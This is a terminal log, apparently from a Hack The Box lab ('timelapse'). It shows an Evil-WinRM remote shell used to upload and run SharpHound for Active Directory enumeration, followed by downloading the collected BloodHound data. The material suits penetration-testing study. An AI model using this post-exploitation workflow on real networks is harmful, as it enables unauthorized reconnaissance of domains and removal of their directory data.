 *Evil-WinRM* PS C:\Users\legacyy\Documents> upload SharpHound.exe
Info: Uploading /home/x7331/Documents/htb/boxes/timelapse/SharpHound.exe to C:\Users\legacyy\Documents\SharpHound.exe
Data: 1791316 bytes of 1791316 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\legacyy\Documents> .\SharpHound.exe -c all
2024-04-15T19:23:49.3979760-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-04-15T19:23:49.6323593-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserR
ights, CARegistry, DCRegistry, CertServices
2024-04-15T19:23:49.6479805-07:00|INFORMATION|Initializing SharpHound at 7:23 PM on 4/15/2024
2024-04-15T19:23:53.8042396-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for timelapse.htb : dc01.timelapse.htb
2024-04-15T19:23:54.3198735-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCR
egistry, CertServices
2024-04-15T19:23:54.9448645-07:00|INFORMATION|Beginning LDAP search for timelapse.htb
2024-04-15T19:23:54.9448645-07:00|INFORMATION|Testing ldap connection to timelapse.htb
2024-04-15T19:23:58.2270397-07:00|INFORMATION|Beginning LDAP search for timelapse.htb Configuration NC
2024-04-15T19:24:25.4448968-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 34 MB RAM
2024-04-15T19:24:38.5386065-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-04-15T19:24:38.5386065-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-04-15T19:24:39.3823621-07:00|ERROR|[CommonLib DCRegProc]Error getting data from registry for DC01.TIMELAPSE.HTB: SYSTEM\CurrentControlSet\Control\SecurityProviders\Schannel:CertificateMappingMethods
System.Security.SecurityException: Requested registry access is not allowed.
   at System.ThrowHelper.ThrowSecurityException(ExceptionResource resource)
   at Microsoft.Win32.RegistryKey.OpenSubKey(String name, Boolean writable)
   at SharpHoundCommonLib.SHRegistryKey.GetValue(String subkey, String name)
   at SharpHoundCommonLib.Helpers.GetRegistryKeyData(String target, String subkey, String subvalue, ILogger log)
The Zone of the assembly that failed was:
MyComputer
2024-04-15T19:24:39.3823621-07:00|ERROR|[CommonLib DCRegProc]Error getting data from registry for DC01.TIMELAPSE.HTB: SYSTEM\CurrentControlSet\Services\Kdc:StrongCertificateBindingEnforcement
System.Security.SecurityException: Requested registry access is not allowed.
   at System.ThrowHelper.ThrowSecurityException(ExceptionResource resource)
   at Microsoft.Win32.RegistryKey.OpenSubKey(String name, Boolean writable)
   at SharpHoundCommonLib.SHRegistryKey.GetValue(String subkey, String name)
   at SharpHoundCommonLib.Helpers.GetRegistryKeyData(String target, String subkey, String subvalue, ILogger log)
The Zone of the assembly that failed was:
MyComputer
2024-04-15T19:24:39.7886065-07:00|INFORMATION|Consumers finished, closing output channel
2024-04-15T19:24:39.8042281-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-04-15T19:24:40.2886121-07:00|INFORMATION|Status: 314 objects finished (+314 6.977778)/s -- Using 43 MB RAM
2024-04-15T19:24:40.2886121-07:00|INFORMATION|Enumeration finished in 00:00:45.3635642
2024-04-15T19:24:40.3979879-07:00|INFORMATION|Saving cache with stats: 255 ID to type mappings.
 255 name to SID mappings.
 1 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-04-15T19:24:40.6562581-07:00|INFORMATION|SharpHound Enumeration Completed at 7:24 PM on 4/15/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\legacyy\Documents> dir
    Directory: C:\Users\legacyy\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/15/2024   7:24 PM          23587 20240415192438_BloodHound.zip
-a----        4/15/2024   7:24 PM          45407 NzcwYWNhMTEtODlmNS00OTNiLWEyNjAtZDQ2YjczY2QzMDk2.bin
-a----        4/15/2024   7:23 PM        1343488 SharpHound.exe
*Evil-WinRM* PS C:\Users\legacyy\Documents> download 20240415192438_BloodHound.zip
Info: Downloading C:\Users\legacyy\Documents\20240415192438_BloodHound.zip to 20240415192438_BloodHound.zip
Info: Download successful!